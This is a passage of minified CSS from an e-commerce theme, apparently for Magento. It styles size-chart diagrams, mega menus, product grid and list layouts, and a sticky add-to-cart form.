.product.data.items>.item.title{float:none;width:100%}.amtab-grid-wrapper.-small .amtab-grid-container.amtab-measure{max-width:610px;min-height:379px;margin:0 auto;flex-basis:52%}.amtab-grid-wrapper.-small .amtab-grid-container.amtab-sizes{flex-basis:48%}.amtab-grid-wrapper.-small .amtab-table-container{margin:0 50px 0 0}.amtab-grid-wrapper.-small .amtab-step{max-width:190px}.amtab-grid-wrapper.-small .amtab-img{position:absolute}.amtab-grid-wrapper.-small .amtab-measure>.amtab-title{margin:0 0 32px}.amtab-grid-wrapper.-small .amtab-steps-container{height:100%}.amtab-grid-wrapper.-bottoms.-men .amtab-img{left:16%;margin:0 auto 10px}.amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(1){left:58%;max-width:174px}.amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(1) .amtab-arrow{right:100%;display:block;margin:0 10px 0 0;max-width:51px;width:5vw}.amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(2){top:16%;max-width:174px}.amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(3){right:-6px;bottom:100px;left:auto;max-width:190px}.amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(3) .amtab-arrow{right:100%;left:auto;margin:0 10px 0 0}.amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(3) .amtab-arrow:after,.amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(3) .amtab-arrow:before{right:0}.amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(3) .amtab-arrow:before{transform:rotate(145deg) translate(1px,-1px)}.amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(3) .amtab-arrow:after{transform:rotate(-145deg) translate(1px,1px)}.amtab-grid-wrapper.-tops.-men .amtab-img{left:12.5%}.amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(1){top:19.3%;right:20px;left:auto;max-width:174px}.amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(1) .amtab-arrow{right:100%;display:block;margin:0 10px 0 0;width:44px}.amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(2){top:47.5%;left:-10px;max-width:172px}.amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(2) .amtab-arrow{width:12vw}.amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(3){right:0;bottom:70px;left:auto;max-width:176px}.amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(3) .amtab-arrow{right:100%;bottom:-48px;left:auto;margin:0 10px 0 0}.amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(3) .amtab-arrow:after,.amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(3) .amtab-arrow:before{right:0}.amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(3) .amtab-arrow:before{transform:rotate(145deg) translate(1px,-1px)}.amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(3) .amtab-arrow:after{transform:rotate(-145deg) translate(1px,1px)}.amtab-grid-wrapper.-bottoms.-women .amtab-img{left:18%;margin:0 auto 10px}.amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(1){right:24px;max-width:174px}.amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(2){top:20%;max-width:174px}.amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(3){right:-20px;bottom:85px;left:auto;max-width:190px}.amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(3) .amtab-arrow{right:100%;left:auto;margin:0 10px 0 0}.amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(3) .amtab-arrow:after,.amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(3) .amtab-arrow:before{right:0}.amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(3) .amtab-arrow:before{transform:rotate(145deg) translate(1px,-1px)}.amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(3) .amtab-arrow:after{transform:rotate(-145deg) translate(1px,1px)}.amtab-grid-wrapper.-tops.-women .amtab-img{left:12.5%}.amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(1){top:25.5%;right:24px;left:auto;max-width:174px}.amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(1) .amtab-arrow{right:100%;display:block;margin:0 10px 0 0;width:44px}.amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(2){top:46.4%;left:0;max-width:172px}.amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(2) .amtab-arrow{width:12vw}.amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(3){right:-6px;bottom:70px;left:auto;max-width:176px}.amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(3) .amtab-arrow{right:100%;bottom:-48px;left:auto;margin:0 10px 0 0;width:50px}.amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(3) .amtab-arrow:after,.amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(3) .amtab-arrow:before{right:0}.amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(3) .amtab-arrow:before{transform:rotate(145deg) translate(1px,-1px)}.amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(3) .amtab-arrow:after{transform:rotate(-145deg) translate(1px,1px)}.-slick-arrows-hover .slick-list,.-slick-arrows-always .slick-list{max-width:calc(100% - 60px*2)}.filter-options-content .am-filter-price{width:43%}.amslider-container.am-swiper-slider{width:85%}ul.level0>li.mega{position:static}ul.level0>li.mega>.mega{padding:0 20px;position:relative}ul.level0>li.mega.style-default,ul.level0>li.mega.style-1{position:relative}ul.level0>li.mega.style-2{position:static}ul.level0>li.mega.style-2 .child-content{left:100px}ul.level1>li.mega.has-child:focus>.child-content,ul.level1>li.mega.has-child:hover>.child-content{right:-130px;top:0}ul.level2>li.mega.has-child:focus>.child-content,ul.level2>li.mega.has-child:hover>.child-content{right:-130px;top:0}li.mega.style-tabs .child-content .child-content-inner ul.level2>li.mega.has-child .child-content{max-width:73%}li.mega.style-tabs .child-content .child-content-inner ul.level2>li.mega.has-child a.mega,li.mega.style-tabs .child-content .child-content-inner ul.level2>li.mega.has-child span.mega{max-width:200px}li.mega.style-tabs .child-content .child-content-inner .collections .block.widget .products-grid li.product-item{width:33.3332% !important}.mega-with-thumb ul.mega-menu li{width:33%}.ub-mega-menu-vertical .child-content{left:170px}.ub-mega-menu-vertical ul.level0>li.mega{position:relative}.ub-mega-menu-vertical ul.level1 li.mega.has-child:hover>.child-content,.ub-mega-menu-vertical ul.level1 li.mega.has-child:focus>.child-content{right:-200px}.page-layout-2columns-right .ub-mega-menu-vertical .child-content{right:170px}.page-layout-2columns-right .ub-mega-menu-vertical ul.level0>li.mega{position:relative}.page-layout-2columns-right .ub-mega-menu-vertical ul.level1 li.mega.has-child:hover>.child-content,.page-layout-2columns-right .ub-mega-menu-vertical ul.level1 li.mega.has-child:focus>.child-content{left:-200px}.products-grid.products>.amtheme-products-secondary .product-item-info,.amtheme-products-secondary.-in-widget .product-item-info,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-info,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-info{padding:15px}.amtheme-products-secondary.-in-widget .product-item,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item{max-width:215px;width:215px}.products-list .product-item-description{margin-inline-end:40px}.page-layout-1column.catalog-category-view .wrapper-description{margin-bottom:0}.page-layout-1column.catalog-category-view .toolbar-products{box-sizing:border-box;margin-bottom:0;transition:padding .4s ease-in-out}.page-layout-1column.catalog-category-view .products.wrapper{transition:padding .4s ease-in-out}.page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item{width:calc(25% - 22.5px)}.page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(n){margin-bottom:0;margin-inline-end:30px;margin-inline-start:0;margin-top:30px}.page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(-n+4){margin-top:0}.page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(4n){margin-inline-end:0}.page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item,.page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item,.page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item,.page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item,.page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item,.page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item{width:calc(33.33% - 6.67px)}.page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item,.page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item,.page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item,.page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item,.page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item,.page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item{width:calc(25% - 7.5px)}.page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(n),.page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(n),.page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(n){margin-bottom:0;margin-inline-end:10px;margin-inline-start:0;margin-top:10px}.page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(-n+3),.page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(-n+3),.page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(-n+3){margin-top:0}.page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(3n),.page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(3n),.page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(3n){margin-inline-end:0}.page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(n),.page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(n),.page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(n){margin-bottom:0;margin-inline-end:10px;margin-inline-start:0;margin-top:10px}.page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(-n+4),.page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(-n+4),.page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(-n+4){margin-top:0}.page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(4n),.page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(4n),.page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(4n){margin-inline-end:0}.page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(n),.page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(n),.page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(n){margin-bottom:0;margin-inline-end:0;margin-inline-start:10px;margin-top:10px}.page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(-n+3),.page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(-n+3),.page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(-n+3){margin-top:0}.page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(3n+1),.page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(3n+1),.page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(3n+1){margin-inline-start:0}.page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(n),.page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(n),.page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(n){margin-bottom:0;margin-inline-end:0;margin-inline-start:10px;margin-top:10px}.page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(-n+4),.page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(-n+4),.page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(-n+4){margin-top:0}.page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(4n+1),.page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(4n+1),.page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(4n+1){margin-inline-start:0}.page-layout-2columns-left.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-3 .product-item,.page-layout-2columns-right.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-3 .product-item{width:calc(33.33% - 20px)}.page-layout-2columns-left.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-3 .product-item:nth-child(-n+3),.page-layout-2columns-right.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-3 .product-item:nth-child(-n+3){margin-top:0}.page-layout-2columns-left.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item,.page-layout-2columns-right.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item{width:calc(25% - 22.5px)}.page-layout-2columns-left.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item:nth-child(-n+4),.page-layout-2columns-right.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item:nth-child(-n+4){margin-top:0}.page-layout-2columns-left.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item:nth-child(3n){margin-inline-end:30px}.page-layout-2columns-left.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item:nth-child(4n){margin-inline-end:0}.page-layout-2columns-right.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item:nth-child(3n+1){margin-inline-start:30px}.page-layout-2columns-right.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item:nth-child(4n){margin-inline-start:30px}.page-layout-2columns-right.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item:nth-child(4n+1){margin-inline-start:0}.page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-2 .product-item,.page-layout-3columns.page-with-filter.-filter-active .products-grid .items.-col-xl-2 .product-item{width:calc(50% - 5px)}.page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-2 .product-item:nth-child(n),.page-layout-3columns.page-with-filter.-filter-active .products-grid .items.-col-xl-2 .product-item:nth-child(n){margin-bottom:0;margin-inline-end:10px;margin-inline-start:0;margin-top:10px}.page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-2 .product-item:nth-child(-n+2),.page-layout-3columns.page-with-filter.-filter-active .products-grid .items.-col-xl-2 .product-item:nth-child(-n+2){margin-top:0}.page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-2 .product-item:nth-child(2n),.page-layout-3columns.page-with-filter.-filter-active .products-grid .items.-col-xl-2 .product-item:nth-child(2n){margin-inline-end:0}.page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items:not(.-col-xl-2) .product-item,.page-layout-3columns.page-with-filter.-filter-active .products-grid .items:not(.-col-xl-2) .product-item{width:calc(33.33% - 6.67px)}.page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n),.page-layout-3columns.page-with-filter.-filter-active .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n){margin-bottom:0;margin-inline-end:10px;margin-inline-start:0;margin-top:10px}.page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n+3),.page-layout-3columns.page-with-filter.-filter-active .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n+3){margin-top:0}.page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n),.page-layout-3columns.page-with-filter.-filter-active .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n){margin-inline-end:0}.page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item,.page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item{width:calc(50% - 15px)}.page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(n),.page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(n){margin-bottom:0;margin-inline-end:30px;margin-inline-start:0;margin-top:30px}.page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(-n+2),.page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(-n+2){margin-top:0}.page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(2n),.page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(2n){margin-inline-end:0}.page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item,.page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item{width:calc(33.33% - 20px)}.page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item:nth-child(n),.page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item:nth-child(n){margin-bottom:0;margin-inline-end:30px;margin-inline-start:0;margin-top:30px}.page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item:nth-child(-n+3),.page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item:nth-child(-n+3){margin-top:0}.page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item:nth-child(3n),.page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item:nth-child(3n){margin-inline-end:0}.page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item,.page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item{width:calc(25% - 22.5px)}.page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item:nth-child(n),.page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item:nth-child(n){margin-bottom:0;margin-inline-end:30px;margin-inline-start:0;margin-top:30px}.page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item:nth-child(-n+4),.page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item:nth-child(-n+4){margin-top:0}.page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item:nth-child(4n),.page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item:nth-child(4n){margin-inline-end:0}.products-list .product-item-info{align-items:flex-start;display:flex;padding:20px}.products-list .product-photo-wrapper{left:0;position:relative}.products-list .action.towishlist{bottom:20px}.products-list .product-item-inner{margin:0;width:auto}.products-list .price-box,.products-list .old-price-wrap,.products-list .price-container,.products-list .product-item-actions,.products-list .price-container .weee{align-items:flex-end;justify-content:flex-end;text-align:right}.products-list .price-including-tax,.products-list .price-excluding-tax.price-wrapper .price{margin-inline-end:0}.products-list .price-excluding-tax{justify-content:flex-end}.page-layout-3columns.catalog-category-view .products-list .product-item-info{display:block;min-height:260px;padding:20px 20px 20px calc(32.5% + 20px)}.page-layout-3columns.catalog-category-view .products-list .product-photo-wrapper{left:20px;max-width:220px;position:absolute;width:100%}.page-layout-3columns.catalog-category-view .products-list .product-item-inner{margin-inline-start:20px;margin-top:10px}.page-layout-3columns.catalog-category-view .products-list .price-box{justify-content:flex-start}.page-layout-3columns.page-with-filter.-filter-inactive .products-list .product-item{max-width:none}.page-layout-3columns.page-with-filter.-filter-inactive .products-list .product-item-info{display:flex;padding:20px}.page-layout-3columns.page-with-filter.-filter-inactive .products-list .product-photo-wrapper{left:0;position:relative}.page-layout-3columns.page-with-filter.-filter-inactive .products-list .product-item-inner{margin:0;width:auto}.page-layout-3columns.page-with-filter.-filter-inactive .products-list .price-box{justify-content:flex-end}.-amcaret-enabled .amtheme-productaside-wrap,.-amcaret-enabled .amtheme-productinfo-wrap~[class*=widget],.-amcaret-enabled .amtheme-productinfo-wrap~.am-widget{padding-bottom:0;padding-inline-end:30px;padding-inline-start:0;padding-top:0;margin-inline-start:0;box-sizing:border-box;max-width:calc(66.66666667%)}.-amcaret-enabled .amtheme-productinfo-wrap{min-height:360px}.-amcaret-enabled .amtheme-product-info .product-add-form.-amcaret-active{margin:0}.-amcaret-enabled .-sticky-header~.page-main .-amcaret-stick{margin-top:40px}.amtheme-product-info .product-add-form.-amcaret-active{scrollbar-color:#dfdedd #fff;scrollbar-face-color:#dfdedd;scrollbar-highlight-color:#dfdedd;scrollbar-shadow-color:#dfdedd;scrollbar-track-color:#fff;scrollbar-width:thin;padding:35px 25px 25px;background:#fff;border:1px solid #a19e9b;box-sizing:border-box;margin:0;max-width:calc(33.33333333%);overflow:auto;position:absolute;transition:transform .4s ease-in-out;width:100%;z-index:9}.amtheme-product-info .product-add-form.-amcaret-active::-webkit-scrollbar{height:4px;width:4px}.amtheme-product-info .product-add-form.-amcaret-active::-webkit-scrollbar-track{background-color:transparent;box-shadow:none}.amtheme-product-info .product-add-form.-amcaret-active::-webkit-scrollbar-thumb{background:#dfdedd;border-radius:12px}.amtheme-product-info .product-add-form.-amcaret-active>*{max-width:none}.amtheme-product-info .product-add-form.-amcaret-active.-amcaret-stick{position:fixed;top:30px}.amtheme-product-info .product-add-form.-amcaret-active .amcaret-product-name{display:block}.amtheme-product-info .product-add-form.-amcaret-active .product-info-price{margin-top:35px}.amtheme-product-info .product-add-form.-amcaret-active .product-options-wrapper>.fieldset>br{display:none}.amtheme-product-info .product-add-form.-amcaret-active .box-tocart{flex-grow:1}.amtheme-product-info .product-add-form.-amcaret-active .box-tocart.qty{margin:35px 0}.amtheme-product-info .product-add-form.-amcaret-active .box-tocart.qty .amtheme-label{margin:0}.amtheme-product-info .product-add-form.-amcaret-active .product.alert{margin:0}.amtheme-product-info .product-add-form.-amcaret-active .action.tocart{margin:0 0 15px;min-width:auto;width:100%}.page-layout-3columns .amtheme-product-info .product-add-form.-amcaret-active .action.tocart{padding:15px;font-size:1.6rem}.amtheme-product-info .product-add-form.-amcaret-active .product-options-bottom,.amtheme-product-info .product-add-form.-amcaret-active .swatch-attribute{margin-bottom:0}.amtheme-product-info .product-add-form.-amcaret-active .amtheme-actions-wrap{display:none}.amtheme-product-info .product-add-form.-amcaret-active .swatch-attribute-options{width:100%}.amtheme-product-info .product-add-form.-amcaret-active .amtheme-select-options{max-width:100%;min-width:100% !important}.amtheme-product-info .product-add-form.-amcaret-active .amtheme-qty-box>div.mage-error{min-width:inherit;position:static}.amtheme-product-info .product-add-form.-amcaret-active .amtheme-qty-box{height:auto}.amtheme-product-info .product-add-form.-amcaret-active .amtheme-qty-box>.amtheme-minus,.amtheme-product-info .product-add-form.-amcaret-active .amtheme-qty-box>.amtheme-plus{height:42px}.ie11 .amtheme-product-info .product-add-form.-amcaret-active .note{max-width:100%}.ie11 .amtheme-product-info .product-add-form.-amcaret-active .product-row>.product{min-width:100%}.product-add-form.-amcaret-active .-on-line{flex-direction:column}.product-add-form.-amcaret-active .-on-line .product-info-price{margin-top:0}.product-add-form.-amcaret-active .-on-line .box-tocart.qty{margin:25px 0}.product-add-form.-amcaret-active .-on-line .box-tocart.qty,.product-add-form.-amcaret-active .-on-line .product-options-bottom{flex-basis:100%}.product-add-form.-amcaret-active .-on-line .qty.-without-options{margin-top:0}.product-add-form.-amcaret-active .-on-line .product-options-bottom{order:5}.page-product-downloadable .-amcaret-active .downloads:not(.downloads-no-separately)>.control{display:block}.page-product-downloadable .-amcaret-active .downloads:not(.downloads-no-separately) .field.choice:not(.downloads-all)>.label{padding:7px 10px;margin:0 0 10px;align-items:center;box-sizing:border-box;display:flex;flex-wrap:wrap;justify-content:space-between;width:100%}.page-product-downloadable .-amcaret-active .downloads:not(.downloads-no-separately) .field.choice.downloads-all>.label{margin:5px 0 0}.page-product-downloadable .-amcaret-active .downloads:not(.downloads-no-separately) .field.choice .price-container{margin-bottom:0;margin-inline-end:0;margin-inline-start:5px;margin-top:0;white-space:nowrap}.page-product-grouped .-amcaret-active .table.grouped .product-row{padding:0 0 10px;border-width:0 0 1px;display:block;margin-bottom:20px}.page-product-grouped .-amcaret-active .table.grouped .row:last-child .product-row{padding:0;border:none;margin-bottom:0}.page-product-grouped .-amcaret-active .table-wrapper.grouped{margin-bottom:35px}.page-product-grouped .-amcaret-active .box-tocart{margin-top:0}.page-product-grouped .-amcaret-active .amtheme-qty-wrap.-grouped{justify-content:flex-start;max-width:100%;width:100%}.product-add-form.-amcaret-active .field.option{margin:10px 0 0;padding:15px 10px}.product-add-form.-amcaret-active .field.option:first-of-type{margin-top:0}.product-add-form.-amcaret-active .field.option>.label{cursor:pointer;font-size:1.6rem;margin-bottom:0}.product-add-form.-amcaret-active .field.option>.label.block-title>.amtheme-icon{display:block}.product-add-form.-amcaret-active .field.option>.control{margin-top:15px}.product-add-form.-amcaret-active .field.option .field.option{padding:0}.product-add-form.-amcaret-active .field.option.amtheme-collapsible-block>.label{padding-inline-end:30px;box-sizing:border-box}.product-add-form.-amcaret-active .field.option .field.option.amtheme-collapsible-block{padding:15px 0}.product-add-form.-amcaret-active .field.option .field.option>.label.block-title{width:100%}.page-product-bundle .-amcaret-active .button-as-link.-back.customization{display:none}.page-product-bundle .-amcaret-active .amtheme-item-text{align-items:baseline}.page-product-bundle .-amcaret-active .amtheme-bundle-choice.field.choice>.amtheme-label{align-items:baseline;justify-content:space-between}.page-product-bundle .-amcaret-active .amtheme-bundle-choice.field.choice .price-including-tax+.price-excluding-tax:before{line-height:2.5rem}@supports (display:grid){.column.main .amtheme-product-wrap{grid-column-gap:50px;grid-template-columns:calc(45% - 50px) 55%}}.page-layout-1column .amtheme-product-wrap>.product.media{margin-bottom:0;margin-inline-end:50px;margin-inline-start:0;margin-top:0}.page-layout-1column .amtheme-product-wrap>.amtheme-product-info{max-width:515px}.page-layout-1column .amtheme-product-info .product-info-price{margin-bottom:25px}@supports (display:grid){.column .amtheme-product-wrap{-webkit-display:grid;-moz-display:grid;-ms-display:grid;display:grid;grid-column-gap:35px;grid-template-columns:calc(45% - 35px) 55%}.column .amtheme-product-wrap>.product.media,.column .amtheme-product-wrap>.amtheme-product-info{width:100%}}.page-layout-2columns-left .amtheme-product-wrap,.page-layout-2columns-right .amtheme-product-wrap{display:flex;margin:60px 0 50px}.page-layout-2columns-left .amtheme-product-wrap .amtheme-product-info,.page-layout-2columns-right .amtheme-product-wrap .amtheme-product-info{width:55%}.page-layout-2columns-left .amtheme-product-wrap .product.media,.page-layout-2columns-right .amtheme-product-wrap .product.media{margin-bottom:0;margin-inline-end:35px;margin-inline-start:0;margin-top:0;max-height:none;max-width:none;width:45%}.page-layout-2columns-left .amtheme-product-wrap>.product.media .towishlist,.page-layout-2columns-right .amtheme-product-wrap>.product.media .towishlist{height:50px;width:50px}.page-layout-2columns-left .amtheme-product-wrap>.product.media .towishlist .amtheme-icon,.page-layout-2columns-right .amtheme-product-wrap>.product.media .towishlist .amtheme-icon{height:30px;width:30px}.page-layout-2columns-left .amtheme-short-info,.page-layout-2columns-right .amtheme-short-info{margin-bottom:25px}.page-layout-2columns-left .amtheme-short-info .reviews-actions,.page-layout-2columns-right .amtheme-short-info .reviews-actions{margin-inline-start:5px}.page-layout-2columns-left .amtheme-product-info .product-add-form,.page-layout-2columns-right .amtheme-product-info .product-add-form{margin-top:25px}.page-layout-2columns-left .amtheme-product-info .swatch-attribute-label,.page-layout-2columns-right .amtheme-product-info .swatch-attribute-label,.page-layout-2columns-left .amtheme-product-info .swatch-attribute-options,.page-layout-2columns-right 